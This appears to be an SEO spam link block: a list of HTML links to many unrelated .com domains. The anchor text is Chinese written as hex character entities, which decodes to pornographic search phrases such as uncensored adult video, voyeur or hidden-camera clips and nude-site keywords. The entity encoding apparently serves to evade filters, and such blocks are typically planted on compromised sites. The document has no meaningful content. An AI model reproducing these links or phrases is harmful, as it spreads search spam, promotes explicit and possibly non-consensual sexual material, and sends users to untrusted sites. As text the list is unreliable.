<a href="http://mem100.com" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;,</a>|
<a href="http://mxc11.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://lyuyi.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://0575pet.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxinge.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://fjdayun.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6212;</a>|
<a href="http://cdtyp.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbtyp.com" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ahtywh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://tcyfg.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ntjiu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjgta.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x6B21;</a>|
<a href="http://dangdaicn.com" target="_blank">&#x56FD;&#x4EA7;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://pvpvp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjminke.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://guoguomu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jicengyun.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meidic.com" target="_blank">&#x56FD;&#x4EA7;96&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zxfxy.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ac015.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcwhcb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrjfw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://eddiepeng.com" target="_blank">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://lqsmc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syymq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xy-air.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n9669.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heblk.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://cqflp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://baikz.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxiawenxue.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x6210;&#x719F;</a>|
<a href="http://yigujing.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7B2C;1&#x9875;</a>|
<a href="http://jtlkj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xabcsm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdapump.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gl879.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://haojincheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://e10050.com" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tv5566.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://yunjiweishang.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haoqidong.com" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5C0F;&#x7247;</a>|
<a href="http://yuanyangxiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;7777KKK</a>|
<a href="http://52pvz.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://godayu.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdjdw.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://yang-hui.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://xinanshendun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xinfangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://tjpxw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://bjmtt.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://71soo.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbgs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqcopy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vigrn.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sdhdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://qcm8.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bendidd.com" target="_blank">&#x6DF1;&#x591C;&#x653E;&#x7EB5;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bangfuhui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://hsjcc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://chouwawa.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqfsp.com" target="_blank">2020&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;SWAG</a>|
<a href="http://bzwen.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qnssn.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://sdgreekqn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://haomishop.com" target="_blank">&#x65E5;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ririyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsgbw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://njfpw.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flycao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2234;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shziheng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yingdelai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51gangban.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://mingjiutuangou.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehaoya.com" target="_blank">&#x5F71;&#x89C6;&#x7F51;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qnssn.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfysc.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdgyb.com" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://intellisino.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://yxjqg.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yogaren.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ruishangbao.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://xmxqh.com" target="_blank">&#x65E0;&#x7801; &#x4EBA;&#x59BB; &#x5728;&#x7EBF; &#x89C6;&#x9891;</a>|
<a href="http://jipincai.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://wbdmd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yichang5.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://airunkeji.com" target="_blank">&#x8272;&#x79C0;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weipai360.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8j58.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzqbw.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x56FD;&#x4EA7;</a>|
<a href="http://zgsdtx.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://gdgyb.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x7EFC;&#x5408;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pifaonline.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hzddb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5077;&#x4E00;&#x5077;&#x56FD;&#x4EA7;</a>|
<a href="http://cairunda.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51gangban.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15c20g.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hengyijituan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://zhijincave.com" target="_blank">52&#x719F;&#x5973;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://zjmtk.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gushikang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://kcjzw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x5973;&#x6027;&#x6027;&#x6EE1;&#x8DB3;&#x89C6;&#x9891;</a>|
<a href="http://yqzjy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;888</a>|
<a href="http://bjhemu.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x9752;&#x8349;&#x9752;&#x8349;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;</a>|
<a href="http://hlj-bosen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://bjzmz.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;va&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x77E5;</a>|
<a href="http://wltimber.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://shwxpx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jmtsx.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://qatiger.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://qjctw.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;</a>|
<a href="http://hzpmt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://qu8g.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zj527.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://focus2008.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tzsdh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gdzqd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://okyoucai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://fzmath.com" target="_blank">&#x5A77;&#x5A77;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npjrw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517357.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjqzw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzmgj.com" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chabridge.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cqqxm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chaochehui.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulaiu.com" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hotskys.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://youshengdz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pingdaiwang.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://wonule.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://aju8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfhydz.com" target="_blank">&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6F6E;&#x55B7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kwergo.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://pinxinw.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x6210;&#x719F;</a>|
<a href="http://wfjiaodai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soueb.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scccj.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdgyw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsshx.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
